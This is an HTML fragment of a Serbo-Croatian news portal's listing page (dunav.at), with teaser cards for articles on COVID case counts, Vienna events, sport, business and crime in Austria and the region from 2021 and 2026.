            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106630 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/beach-7312337_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark">Nakon što je &#8220;radnik&#8221; proveo dvije sedmice bolovanja u Hrvatskoj, Austrija mijenja zakon</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T15:00:22+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T15:01:11+01:00">26/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema informacijama koje je objavio austrijski portal Heute.at ključni razlog za ovu odluku su zloupotrebe sistema koje su zabilježene...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106621 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/man-498473_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark">U Austriji se sudarila dva skijaša: 49-godišnjak poginuo, 14-godišnjak prvo pobjegao, a onda se ipak javio policiji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T11:08:12+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T11:09:19+01:00">26/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Drugi učesnik sudara, 14-godišnji  skijaš, kada je vidio što se dogodilo pobjegao sa skijaške staze odnosno s mjesta tragičnog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">
                    <img src="https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
